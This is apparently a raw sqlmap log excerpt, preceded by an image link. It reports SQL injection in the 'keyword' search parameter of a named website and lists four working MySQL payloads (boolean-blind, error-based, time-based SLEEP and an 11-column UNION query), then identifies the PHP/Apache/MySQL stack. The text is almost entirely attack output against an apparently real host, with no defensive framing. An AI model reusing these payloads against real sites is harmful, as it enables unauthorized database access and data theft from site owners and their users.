 technique test
[23:57:08] [INFO] target URL appears to have 11 columns in query
[23:57:08] [WARNING] output with limited number of rows detected. Switching to partial mode
[23:57:08] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[23:57:08] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-c
ookie' if you experience any problems during data retrieval
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: http://www.ddd4.com:80/search/?keyword=-1884' OR 8699=8699#

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://www.ddd4.com:80/search/?keyword=123' AND GTID_SUBSET(CONCAT(0x7178767071,(SELECT (E
LT(3241=3241,1))),0x7162707171),3241)-- BThH

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://www.ddd4.com:80/search/?keyword=123' AND (SELECT 5796 FROM (SELECT(SLEEP(5)))tpMQ)-
- uHXc

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: http://www.ddd4.com:80/search/?keyword=123' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL
,NULL,CONCAT(0x7178767071,0x4b7968414d4c6d44686a54664d42564149426e58797056634b714d517956646572487243726
c6544,0x7162707171),NULL,NULL,NULL#
---
[23:57:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:57:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache